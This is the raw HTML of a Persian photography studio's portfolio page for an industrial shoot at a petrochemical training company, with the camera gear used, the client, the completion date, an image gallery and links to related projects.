href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%b4%d8%b1%da%a9%d8%aa-%d8%b1%d9%87-%d8%a2%d9%88%d8%b1%d8%a7%d9%86-%d9%81%d9%86%d9%88%d9%86-%d9%be%d8%aa%d8%b1%d9%88%d8%b4%db%8c%d9%85/" title="عکاسی صنعتی شرکت ره آوران فنون پتروشیمی" data-object-fit="cover"><picture ><source media="(max-width: 480px)" data-lazy-srcset="https://dreamstudio.ir/wp-content/uploads/jupiterx/images/rahavaran-shakhes-b12e03c.jpg"/><source media="(max-width: 800px)" data-lazy-srcset="https://dreamstudio.ir/wp-content/uploads/jupiterx/images/rahavaran-shakhes-f5d7d2d.jpg"/><img fetchpriority="high" width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="عکاسی صنعتی شرکت ره آوران فنون پتروشیمی" itemprop="image" data-lazy-src="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-shakhes.jpg"/><noscript><img fetchpriority="high" width="1000" height="1000" src="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-shakhes.jpg" alt="عکاسی صنعتی شرکت ره آوران فنون پتروشیمی" itemprop="image"/></noscript></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="4342" class="elementor elementor-4342" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="portfolio"><section class="elementor-section elementor-top-section elementor-element elementor-element-69b0997e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="69b0997e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72cab637" data-id="72cab637" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-463966e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="463966e1" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24041644" data-id="24041644" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2d388a25 elementor-widget elementor-widget-heading" data-id="2d388a25" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">عکاسی صنعتی شرکت ره آوران فنون پتروشیمی</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-211d0bdd" data-id="211d0bdd" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6f978eb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f978eb5" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-168632e0" data-id="168632e0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-321f0ac6 elementor-widget elementor-widget-text-editor" data-id="321f0ac6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>عکاسی صنعتی شرکت ره آوران فنون پتروشیمی، طی مذاکرات و طراحی دقیق اهداف این شرکت در تابستان ۱۴۰۳ آغاز گردید . عکاسی از امکانات این مجموعه بزرگ آموزشی که وظیفه خطیر آموزش تخصصی نیروهای جدید الورود منطقه ویژه ماهشهر و بخصوص نیروهای هلدینگ خلیج فارس را بر عهده دارد.</p><p>عکاسی صنعتی شرکت ره آوران فنون پتروشیمی شامل ثبت امکانات و فعالیتهای کلیه فضای آموزشی از قبیل کارگاهی و آزمایشگاهی می گردید که با دشواری و هماهنگی های روابط عمومی این شرکت سعی شد تا در سریعترین زمان به تصویر کشیده شود.</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2024d1d3" data-id="2024d1d3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-486f0650 elementor-align-right elementor-widget elementor-widget-raven-heading" data-id="486f0650" data-element_type="widget" data-widget_type="raven-heading.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">تجهیزات مورد استفاده:</span></h4></div></div></div><div class="elementor-element elementor-element-1000ce4e elementor-widget elementor-widget-text-editor" data-id="1000ce4e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: right;">Nikon D750, Tamron 24-70 f2.8 G &#8211; Nikkor 50mm f1.8 G &#8211; Godox X1 Triger &#8211; Godox Qt600II M- Godox t685N</p></div></div><div class="elementor-element elementor-element-25722843 elementor-widget elementor-widget-raven-divider" data-id="25722843" data-element_type="widget" data-widget_type="raven-divider.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-divider"> <span class="raven-divider-line raven-divider-solid"></span></div></div></div></div><div class="elementor-element elementor-element-5b1962c1 elementor-align-right elementor-widget elementor-widget-raven-heading" data-id="5b1962c1" data-element_type="widget" data-widget_type="raven-heading.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">کارفرما:</span></h4></div></div></div><div class="elementor-element elementor-element-696ba29f elementor-widget elementor-widget-spacer" data-id="696ba29f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-420109f4 elementor-widget elementor-widget-text-editor" data-id="420109f4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>کانون تبلیغات فارابی</p></div></div><div class="elementor-element elementor-element-581b3257 elementor-widget elementor-widget-post-info" data-id="581b3257" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-1c1800c elementor-inline-item" itemprop="datePublished"> <a href="https://dreamstudio.ir/2025/01/25/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-calendar"></i> </span> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> <span class="elementor-post-info__item-prefix">تاریخ اتمام پروژه : </span> <time>بهمن ۶, ۱۴۰۳</time> </span> </a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7f7ededc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f7ededc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5824e676" data-id="5824e676" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7962b535 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7962b535" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ceccf9" data-id="2ceccf9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-34c9fe6a elementor-widget elementor-widget-gallery" data-id="34c9fe6a" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-01.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="34c9fe6a" data-elementor-lightbox-title="rahavaran-01" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM0MywidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvcmFoYXZhcmFuLTAxLmpwZyIsInNsaWRlc2hvdyI6IjM0YzlmZTZhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-01.jpg" data-width="1500" data-height="1001" aria-label="شرکت ره آوران فنون پتروشیمی" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-02.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="34c9fe6a" data-elementor-lightbox-title="rahavaran-02" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM0NCwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvcmFoYXZhcmFuLTAyLmpwZyIsInNsaWRlc2hvdyI6IjM0YzlmZTZhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-02.jpg" data-width="1500" data-height="1001" aria-label="شرکت ره آوران فنون پتروشیمی" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-03.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="34c9fe6a" data-elementor-lightbox-title="rahavaran-03" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM0NSwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvcmFoYXZhcmFuLTAzLmpwZyIsInNsaWRlc2hvdyI6IjM0YzlmZTZhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-03.jpg" data-width="1500" data-height="1001" aria-label="شرکت ره آوران فنون پتروشیمی" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-04.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="34c9fe6a" data-elementor-lightbox-title="rahavaran-04" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM0NiwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvcmFoYXZhcmFuLTA0LmpwZyIsInNsaWRlc2hvdyI6IjM0YzlmZTZhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-04.jpg" data-width="1500" data-height="1001" aria-label="شرکت ره آوران فنون پتروشیمی" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-05.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="34c9fe6a" data-elementor-lightbox-title="rahavaran-05" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM0NywidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvcmFoYXZhcmFuLTA1LmpwZyIsInNsaWRlc2hvdyI6IjM0YzlmZTZhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-05.jpg" data-width="1500" data-height="1000" aria-label="شرکت ره آوران فنون پتروشیمی" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-06.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="34c9fe6a" data-elementor-lightbox-title="rahavaran-06" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM0OCwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvcmFoYXZhcmFuLTA2LmpwZyIsInNsaWRlc2hvdyI6IjM0YzlmZTZhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-06.jpg" data-width="1500" data-height="1001" aria-label="شرکت ره آوران فنون پتروشیمی" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-07.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="34c9fe6a" data-elementor-lightbox-title="rahavaran-07" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM0OSwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvcmFoYXZhcmFuLTA3LmpwZyIsInNsaWRlc2hvdyI6IjM0YzlmZTZhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-07.jpg" data-width="1500" data-height="1001" aria-label="شرکت ره آوران فنون پتروشیمی" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-08.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="34c9fe6a" data-elementor-lightbox-title="rahavaran-08" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM1MCwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvcmFoYXZhcmFuLTA4LmpwZyIsInNsaWRlc2hvdyI6IjM0YzlmZTZhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-08.jpg" data-width="1500" data-height="676" aria-label="شرکت ره آوران فنون پتروشیمی" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-09.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="34c9fe6a" data-elementor-lightbox-title="rahavaran-09" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM1MSwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvcmFoYXZhcmFuLTA5LmpwZyIsInNsaWRlc2hvdyI6IjM0YzlmZTZhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-09.jpg" data-width="1500" data-height="1000" aria-label="شرکت ره آوران فنون پتروشیمی" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-10.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="34c9fe6a" data-elementor-lightbox-title="rahavaran-10" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM1MiwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvcmFoYXZhcmFuLTEwLmpwZyIsInNsaWRlc2hvdyI6IjM0YzlmZTZhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-10.jpg" data-width="1500" data-height="1000" aria-label="شرکت ره آوران فنون پتروشیمی" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-11.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="34c9fe6a" data-elementor-lightbox-title="rahavaran-11" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM1MywidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvcmFoYXZhcmFuLTExLmpwZyIsInNsaWRlc2hvdyI6IjM0YzlmZTZhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-11.jpg" data-width="1500" data-height="1000" aria-label="شرکت ره آوران فنون پتروشیمی" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-12.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="34c9fe6a" data-elementor-lightbox-title="rahavaran-12" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM1NCwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI1XC8wMVwvcmFoYXZhcmFuLTEyLmpwZyIsInNsaWRlc2hvdyI6IjM0YzlmZTZhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2025/01/rahavaran-12.jpg" data-width="1000" data-height="1500" aria-label="شرکت ره آوران فنون پتروشیمی" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7cfadacd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cfadacd" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7501e836" data-id="7501e836" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-782565ec elementor-widget elementor-widget-raven-posts" data-id="782565ec" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;query_posts_per_page&quot;:2,&quot;_skin&quot;:&quot;classic&quot;,&quot;classic_layout&quot;:&quot;grid&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;query_offset&quot;:0}" data-widget_type="raven-posts.classic"><div class="elementor-widget-container"><div class="raven-posts raven-grid raven-grid-2 raven-grid-mobile-1 raven-grid-tablet-2" data-post-id="4342" data-archive-query="{&quot;portfolio_category&quot;:&quot;architectural-photography&quot;,&quot;error&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;p&quot;:0,&quot;post_parent&quot;:&quot;&quot;,&quot;subpost&quot;:&quot;&quot;,&quot;subpost_id&quot;:&quot;&quot;,&quot;attachment&quot;:&quot;&quot;,&quot;attachment_id&quot;:0,&quot;name&quot;:&quot;&quot;,&quot;pagename&quot;:&quot;&quot;,&quot;page_id&quot;:0,&quot;second&quot;:&quot;&quot;,&quot;minute&quot;:&quot;&quot;,&quot;hour&quot;:&quot;&quot;,&quot;day&quot;:0,&quot;monthnum&quot;:0,&quot;year&quot;:0,&quot;w&quot;:0,&quot;category_name&quot;:&quot;&quot;,&quot;tag&quot;:&quot;&quot;,&quot;cat&quot;:&quot;&quot;,&quot;tag_id&quot;:&quot;&quot;,&quot;author&quot;:&quot;&quot;,&quot;author_name&quot;:&quot;&quot;,&quot;feed&quot;:&quot;&quot;,&quot;tb&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_value&quot;:&quot;&quot;,&quot;preview&quot;:&quot;&quot;,&quot;s&quot;:&quot;&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;fields&quot;:&quot;all&quot;,&quot;menu_order&quot;:&quot;&quot;,&quot;embed&quot;:&quot;&quot;,&quot;category__in&quot;:[],&quot;category__not_in&quot;:[],&quot;category__and&quot;:[],&quot;post__in&quot;:[],&quot;post__not_in&quot;:[],&quot;post_name__in&quot;:[],&quot;tag__in&quot;:[],&quot;tag__not_in&quot;:[],&quot;tag__and&quot;:[],&quot;tag_slug__in&quot;:[],&quot;tag_slug__and&quot;:[],&quot;post_parent__in&quot;:[],&quot;post_parent__not_in&quot;:[],&quot;author__in&quot;:[],&quot;author__not_in&quot;:[],&quot;search_columns&quot;:[],&quot;ignore_sticky_posts&quot;:false,&quot;suppress_filters&quot;:false,&quot;cache_results&quot;:true,&quot;update_post_term_cache&quot;:true,&quot;update_menu_item_cache&quot;:false,&quot;lazy_load_term_meta&quot;:true,&quot;update_post_meta_cache&quot;:true,&quot;post_type&quot;:&quot;&quot;,&quot;posts_per_page&quot;:10,&quot;nopaging&quot;:false,&quot;comments_per_page&quot;:&quot;50&quot;,&quot;no_found_rows&quot;:false,&quot;taxonomy&quot;:&quot;portfolio_category&quot;,&quot;term&quot;:&quot;architectural-photography&quot;,&quot;order&quot;:&quot;DESC&quot;}" data-lang=""><div class="raven-grid-item raven-post-item post-4601 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-commercial-photography"><div class="raven-post"><div class="raven-post-image-wrap"> <span class="raven-post-image raven-image-fit" ><img width="1200" height="808" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20808'%3E%3C/svg%3E" alt="عکاسی تبلیغاتی دستگاه سوسیس پیچ خانگی" title="عکاسی صنعتی شرکت ره آوران فنون پتروشیمی 1" data-lazy-src="https://dreamstudio.ir/wp-content/uploads/2026/01/commercial-photography-doubleH-susage-machine-shakhes.webp"><noscript><img width="1200" height="808" decoding="async" src="https://dreamstudio.ir/wp-content/uploads/2026/01/commercial-photography-doubleH-susage-machine-shakhes.webp" alt="عکاسی تبلیغاتی دستگاه سوسیس پیچ خانگی" title="عکاسی صنعتی شرکت ره آوران فنون پتروشیمی 1"></noscript> <span class="raven-post-image-overlay"> <span class="raven-post-overlay-icons" > <a class="raven-overlay-icon raven-overlay-permalink-icon" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%88%d8%b3%db%8c%d8%b3-%d9%be%db%8c%da%86-%d8%ae%d8%a7%d9%86%da%af%db%8c/"> <i aria-hidden="true" class="fas fa-link"></i> </a> </span> </span></span></div><div class="raven-post-content"><h3 class="raven-post-title"><a class="raven-post-title-link" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%88%d8%b3%db%8c%d8%b3-%d9%be%db%8c%da%86-%d8%ae%d8%a7%d9%86%da%af%db%8c/">عکاسی تبلیغاتی دستگاه سوسیس پیچ خانگی</a></h3><div class="raven-post-read-more"> <a class="raven-post-button" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%88%d8%b3%db%8c%d8%b3-%d9%be%db%8c%da%86-%d8%ae%d8%a7%d9%86%da%af%db%8c/"><span class="raven-post-button-text">مشاهده پروژه...</span></a></div></div></div></div><div class="raven-grid-item raven-post-item post-4408 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-commercial-photography portfolio_tag-nouvalina-nano portfolio_tag-416 portfolio_tag-26 portfolio_tag-299 portfolio_tag-641 portfolio_tag-617 portfolio_tag-645 portfolio_tag-642"><div class="raven-post"><div class="raven-post-image-wrap"> <span class="raven-post-image raven-image-fit" ><img width="990" height="1000" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20990%201000'%3E%3C/svg%3E" alt="عکس تبلیغاتی کراتینه نووالینا نانو" title="عکاسی صنعتی شرکت ره آوران فنون پتروشیمی 2" data-lazy-src="https://dreamstudio.ir/wp-content/uploads/2025/03/shakhes-nano02.jpg"><noscript><img width="990" height="1000" decoding="async" src="https://dreamstudio.ir/wp-content/uploads/2025/03/shakhes-nano02.jpg" alt="عکس تبلیغاتی کراتینه نووالینا نانو" title="عکاسی صنعتی شرکت ره آوران فنون پتروشیمی 2"></noscript> <span class="raven-post-image-overlay"> <span class="raven-post-overlay-icons" > <a class="raven-overlay-icon raven-overlay-permalink-icon" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%b3-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%a7%d8%aa%db%8c%d9%86%d9%87-%d9%86%d9%88%d9%88%d8%a7%d9%84%db%8c%d9%86%d8%a7-%d9%86%d8%a7%d9%86%d9%88/"> <i aria-hidden="true" class="fas fa-link"></i> </a> </span> </span></span></div><div class="raven-post-content"><h3 class="raven-post-title"><a class="raven-post-title-link" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%b3-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%a7%d8%aa%db%8c%d9%86%d9%87-%d9%86%d9%88%d9%88%d8%a7%d9%84%db%8c%d9%86%d8%a7-%d9%86%d8%a7%d9%86%d9%88/">عکس تبلیغاتی کراتینه نووالینا نانو</a></h3><div class="raven-post-read-more"> <a class="raven-post-button" 